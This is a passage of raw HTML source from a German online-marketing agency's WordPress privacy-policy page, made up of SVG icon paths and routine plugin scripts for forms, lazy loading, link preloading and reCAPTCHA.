0.204 0.143 0.283 0.239 0.075 0.092 0.133 0.197 0.172 0.31 0.038 0.11 0.057 0.228 0.054 0.372z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-mail">
    <title>mail</title>
    <path d="M3 7.921l8.427 5.899c0.34 0.235 0.795 0.246 1.147 0l8.426-5.899v10.079c0 0.134-0.027 0.261-0.075 0.377-0.051 0.122-0.126 0.234-0.22 0.328s-0.206 0.169-0.328 0.22c-0.116 0.048-0.243 0.075-0.377 0.075h-16c-0.134 0-0.261-0.027-0.377-0.075-0.122-0.051-0.234-0.126-0.328-0.22s-0.169-0.206-0.22-0.328c-0.048-0.116-0.075-0.243-0.075-0.377zM1 6.012v11.988c0 0.403 0.081 0.79 0.227 1.143 0.153 0.369 0.377 0.7 0.653 0.977s0.608 0.501 0.977 0.653c0.353 0.146 0.74 0.227 1.143 0.227h16c0.403 0 0.79-0.081 1.143-0.227 0.369-0.153 0.7-0.377 0.977-0.653s0.501-0.608 0.653-0.977c0.146-0.353 0.227-0.74 0.227-1.143v-12c0-0.006 0-0.012 0-0.017-0.002-0.397-0.083-0.777-0.227-1.125-0.153-0.369-0.377-0.7-0.653-0.977s-0.608-0.501-0.977-0.653c-0.353-0.147-0.74-0.228-1.143-0.228h-16c-0.403 0-0.79 0.081-1.143 0.227-0.369 0.153-0.7 0.377-0.977 0.653s-0.5 0.608-0.653 0.977c-0.144 0.348-0.225 0.729-0.227 1.126 0 0.005 0 0.011 0 0.017zM20.894 5.554l-8.894 6.225-8.894-6.225c0.048-0.095 0.112-0.183 0.188-0.259 0.095-0.095 0.206-0.17 0.329-0.22 0.116-0.048 0.243-0.075 0.377-0.075h16c0.134 0 0.261 0.027 0.377 0.075 0.122 0.051 0.234 0.126 0.328 0.22 0.076 0.076 0.14 0.164 0.188 0.259z"></path>
  </symbol>

  <symbol viewBox="0 0 24 24" id="icon-twitter" >
    <title>twitter</title>
    <path d="M22.696 5.464c-0.589 0.857-1.326 1.621-2.17 2.237 0.013 0.188 0.013 0.375 0.013 0.562 0 5.719-4.353 12.308-12.308 12.308-2.451 0-4.728-0.71-6.643-1.942 0.348 0.040 0.683 0.054 1.045 0.054 2.022 0 3.884-0.683 5.371-1.848-1.902-0.040-3.496-1.286-4.045-3 0.268 0.040 0.536 0.067 0.817 0.067 0.388 0 0.777-0.054 1.138-0.147-1.982-0.402-3.469-2.143-3.469-4.246v-0.054c0.576 0.321 1.246 0.522 1.955 0.549-1.165-0.777-1.929-2.103-1.929-3.603 0-0.804 0.214-1.54 0.589-2.183 2.129 2.625 5.33 4.339 8.92 4.527-0.067-0.321-0.107-0.656-0.107-0.991 0-2.384 1.929-4.326 4.326-4.326 1.246 0 2.371 0.522 3.161 1.366 0.978-0.188 1.915-0.549 2.746-1.045-0.321 1.004-1.004 1.848-1.902 2.384 0.871-0.094 1.714-0.335 2.491-0.67z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-facebook">
    <title>facebook</title>
    <path d="M17.844 0.661v3.536h-2.103c-1.647 0-1.955 0.79-1.955 1.929v2.531h3.924l-0.522 3.964h-3.402v10.165h-4.098v-10.165h-3.415v-3.964h3.415v-2.92c0-3.388 2.076-5.237 5.103-5.237 1.446 0 2.692 0.107 3.054 0.161z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-instagram">
    <title>instagram</title>
    <path d="M15.429 12c0-1.888-1.54-3.429-3.429-3.429s-3.429 1.54-3.429 3.429 1.54 3.429 3.429 3.429 3.429-1.54 3.429-3.429zM17.277 12c0 2.92-2.357 5.277-5.277 5.277s-5.277-2.357-5.277-5.277 2.357-5.277 5.277-5.277 5.277 2.357 5.277 5.277zM18.723 6.509c0 0.683-0.549 1.232-1.232 1.232s-1.232-0.549-1.232-1.232 0.549-1.232 1.232-1.232 1.232 0.549 1.232 1.232zM12 3.563c-1.5 0-4.714-0.121-6.067 0.415-0.469 0.188-0.817 0.415-1.179 0.777s-0.589 0.71-0.777 1.179c-0.536 1.353-0.415 4.567-0.415 6.067s-0.121 4.714 0.415 6.067c0.188 0.469 0.415 0.817 0.777 1.179s0.71 0.589 1.179 0.777c1.353 0.536 4.567 0.415 6.067 0.415s4.714 0.121 6.067-0.415c0.469-0.188 0.817-0.415 1.179-0.777s0.589-0.71 0.777-1.179c0.536-1.353 0.415-4.567 0.415-6.067s0.121-4.714-0.415-6.067c-0.188-0.469-0.415-0.817-0.777-1.179s-0.71-0.589-1.179-0.777c-1.353-0.536-4.567-0.415-6.067-0.415zM22.286 12c0 1.42 0.013 2.826-0.067 4.246-0.080 1.647-0.455 3.107-1.661 4.313s-2.665 1.58-4.313 1.661c-1.42 0.080-2.826 0.067-4.246 0.067s-2.826 0.013-4.246-0.067c-1.647-0.080-3.107-0.455-4.313-1.661s-1.58-2.665-1.661-4.313c-0.080-1.42-0.067-2.826-0.067-4.246s-0.013-2.826 0.067-4.246c0.080-1.647 0.455-3.107 1.661-4.313s2.665-1.58 4.313-1.661c1.42-0.080 2.826-0.067 4.246-0.067s2.826-0.013 4.246 0.067c1.647 0.080 3.107 0.455 4.313 1.661s1.58 2.665 1.661 4.313c0.080 1.42 0.067 2.826 0.067 4.246z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-linkedin" >
    <title>linkedin</title>
    <path d="M6.388 8.558v13.272h-4.42v-13.272h4.42zM6.67 4.46c0.013 1.272-0.951 2.29-2.491 2.29v0h-0.027c-1.487 0-2.438-1.018-2.438-2.29 0-1.299 0.991-2.29 2.491-2.29 1.513 0 2.451 0.991 2.464 2.29zM22.286 14.223v7.607h-4.406v-7.098c0-1.781-0.643-3-2.237-3-1.219 0-1.942 0.817-2.263 1.607-0.107 0.295-0.147 0.683-0.147 1.085v7.406h-4.406c0.054-12.027 0-13.272 0-13.272h4.406v1.929h-0.027c0.576-0.911 1.621-2.237 4.004-2.237 2.906 0 5.076 1.902 5.076 5.973z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-arrow-right">
    <title>arrow-right</title>
    <path d="M11.293 5.707l5.293 5.293h-11.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h11.586l-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l7-7c0.096-0.096 0.168-0.207 0.217-0.325 0.049-0.12 0.075-0.247 0.076-0.374 0.001-0.133-0.024-0.266-0.076-0.39-0.049-0.118-0.121-0.229-0.217-0.325l-7-7c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-arrow-left">
    <title>arrow-left</title>
    <path d="M12.707 18.293l-5.293-5.293h11.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-11.586l5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-7 7c-0.096 0.096-0.168 0.206-0.217 0.324-0.101 0.245-0.101 0.522 0 0.767 0.048 0.116 0.119 0.224 0.212 0.319 0.002 0.002 0.003 0.003 0.005 0.005l7 7c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-plus-circle">
    <title>plus-circle</title>
    <path d="M23 12c0-1.488-0.296-2.91-0.833-4.207-0.558-1.347-1.375-2.558-2.388-3.571s-2.224-1.831-3.571-2.388c-1.298-0.538-2.72-0.834-4.208-0.834s-2.91 0.296-4.207 0.833c-1.347 0.558-2.558 1.375-3.571 2.389s-1.831 2.224-2.389 3.571c-0.537 1.297-0.833 2.719-0.833 4.207s0.296 2.91 0.833 4.207c0.558 1.347 1.375 2.558 2.388 3.571s2.224 1.831 3.571 2.388c1.298 0.538 2.72 0.834 4.208 0.834s2.91-0.296 4.207-0.833c1.347-0.558 2.558-1.375 3.571-2.388s1.831-2.224 2.388-3.571c0.538-1.298 0.834-2.72 0.834-4.208zM21 12c0 1.221-0.243 2.383-0.681 3.442-0.456 1.101-1.124 2.092-1.955 2.922s-1.822 1.499-2.922 1.955c-1.059 0.438-2.221 0.681-3.442 0.681s-2.383-0.243-3.442-0.681c-1.101-0.456-2.092-1.124-2.922-1.955-0.831-0.831-1.499-1.822-1.955-2.922-0.438-1.059-0.681-2.221-0.681-3.442s0.243-2.383 0.681-3.442c0.456-1.101 1.124-2.092 1.955-2.922s1.822-1.499 2.922-1.955c1.059-0.438 2.221-0.681 3.442-0.681s2.383 0.243 3.442 0.681c1.101 0.456 2.092 1.124 2.922 1.955 0.831 0.831 1.499 1.822 1.955 2.922 0.438 1.059 0.681 2.221 0.681 3.442zM8 13h3v3c0 0.552 0.448 1 1 1s1-0.448 1-1v-3h3c0.552 0 1-0.448 1-1s-0.448-1-1-1h-3v-3c0-0.552-0.448-1-1-1s-1 0.448-1 1v3h-3c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-link">
    <title>link</title>
    <path d="M9.199 13.599c0.486 0.649 1.080 1.174 1.739 1.565 0.684 0.406 1.437 0.668 2.21 0.78s1.569 0.073 2.34-0.124c0.743-0.189 1.461-0.525 2.11-1.010 0.239-0.179 0.465-0.375 0.655-0.568l2.995-2.994c0.575-0.596 0.998-1.266 1.279-1.979 0.292-0.74 0.43-1.525 0.416-2.306s-0.179-1.561-0.496-2.29c-0.306-0.703-0.751-1.358-1.335-1.921-0.574-0.554-1.232-0.973-1.933-1.254-0.727-0.291-1.497-0.434-2.266-0.43-0.759 0.004-1.517 0.152-2.232 0.442-0.691 0.281-1.339 0.695-1.905 1.24l-1.731 1.721c-0.392 0.389-0.394 1.023-0.004 1.414s1.023 0.394 1.414 0.004l1.709-1.699c0.379-0.366 0.811-0.641 1.271-0.828 0.476-0.194 0.982-0.292 1.49-0.295 0.514-0.003 1.028 0.093 1.511 0.286 0.465 0.186 0.903 0.464 1.288 0.836 0.391 0.378 0.687 0.814 0.89 1.28 0.211 0.485 0.322 1.005 0.331 1.528s-0.083 1.046-0.277 1.538c-0.186 0.473-0.467 0.919-0.833 1.298l-3.005 3.006c-0.114 0.116-0.263 0.247-0.428 0.37-0.435 0.326-0.913 0.548-1.406 0.674-0.513 0.131-1.043 0.157-1.561 0.082s-1.019-0.25-1.474-0.52c-0.437-0.26-0.833-0.608-1.158-1.043-0.331-0.442-0.957-0.533-1.4-0.202s-0.533 0.957-0.202 1.4zM14.801 10.401c-0.486-0.649-1.080-1.174-1.739-1.565-0.684-0.406-1.437-0.668-2.21-0.78s-1.569-0.073-2.34 0.124c-0.743 0.189-1.461 0.525-2.11 1.010-0.239 0.179-0.465 0.375-0.655 0.568l-2.995 2.994c-0.575 0.596-0.998 1.266-1.279 1.979-0.292 0.74-0.43 1.525-0.416 2.306s0.179 1.561 0.496 2.29c0.306 0.703 0.751 1.358 1.335 1.921 0.574 0.554 1.232 0.973 1.933 1.254 0.727 0.291 1.497 0.434 2.266 0.43 0.759-0.004 1.517-0.152 2.232-0.442 0.691-0.281 1.339-0.695 1.905-1.24l1.723-1.723c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-1.697 1.697c-0.379 0.366-0.811 0.641-1.271 0.828-0.476 0.193-0.982 0.292-1.49 0.295-0.514 0.003-1.028-0.093-1.511-0.286-0.465-0.186-0.903-0.464-1.288-0.836-0.391-0.378-0.687-0.814-0.89-1.28-0.211-0.485-0.322-1.005-0.331-1.528s0.083-1.046 0.277-1.538c0.186-0.473 0.467-0.919 0.833-1.298l3.005-3.006c0.114-0.116 0.263-0.247 0.428-0.37 0.435-0.326 0.913-0.548 1.406-0.674 0.513-0.131 1.043-0.157 1.561-0.082s1.019 0.25 1.474 0.52c0.437 0.26 0.833 0.608 1.158 1.043 0.331 0.442 0.957 0.533 1.4 0.202s0.533-0.957 0.202-1.4z"></path>
  </symbol>
</svg>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/contxt-agentur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga( 'send', 'event', 'CTXT.Kontaktformular', 'submit' );
}, false );
</script>
<!-- Instagram Feed JS -->
<script type="e4340ebc2da2a36afb665c3e-text/javascript">
var sbiajaxurl = "https://contxt-agentur.de/wp-admin/admin-ajax.php";
</script>
			<script type="e4340ebc2da2a36afb665c3e-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-12283-css' href='https://contxt-agentur.de/wp-content/uploads/elementor/css/post-12283.css?ver=1762522723' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://contxt-agentur.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/js/vendors.min.js?ver=1.2.8" id="theme-vendors-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="theme-base-js-extra">
/* <![CDATA[ */
var ajax_loadmore = {"ajaxurl":"https:\/\/contxt-agentur.de\/wp-admin\/admin-ajax.php","paged":"1"};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/themes/contxt-agentur/assets/js/app.min.js?ver=1.2.8" id="theme-base-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"tbgvca4353","wpa_field_value":10644,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/contxt-agentur.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/contxt-agentur.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/contxt-agentur.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckiKkUAAAAAGsF8Lg4_dTwo1QPcG1vgSiGlYrZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckiKkUAAAAAGsF8Lg4_dTwo1QPcG1vgSiGlYrZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/contxt-agentur.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/contxt-agentur.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/contxt-agentur.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c12561c5b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3,"title":"Datenschutzerkl%C3%A4rung%20%E2%80%93%20CONTXT%20Online-Marketing","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/contxt-agentur.de\/wp-admin\/admin-ajax.php","nonce":"b0f0c688b7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/contxt-agentur.de\/datenschutzerklaerung\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" src="https://contxt-agentur.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="e4340ebc2da2a36afb665c3e-text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
